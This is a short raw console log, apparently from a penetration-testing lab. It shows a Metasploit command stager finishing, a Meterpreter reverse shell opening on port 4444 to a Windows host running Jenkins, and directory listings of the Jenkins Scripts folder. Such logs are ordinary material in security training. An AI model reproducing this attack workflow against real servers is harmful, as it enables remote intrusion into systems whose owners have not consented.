 [*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Sending stage (175686 bytes) to 169.254.217.145
[*] Meterpreter session 1 opened (169.254.217.146:4444 → 169.254.217.145:49967) at 2023-10-08 14:47:19 -0400
meterpreter > ls
Listing: C:\Program Files\jenkins\Scripts
=========================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  130   fil   2016-10-21 19:06:19 -0400  jenkins.ps1
meterpreter > ls -la
Listing: C:\Program Files\jenkins\Scripts
=========================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  130   fil   2016-10-21 19:06:19 -0400  jenkins.ps1
meterpreter >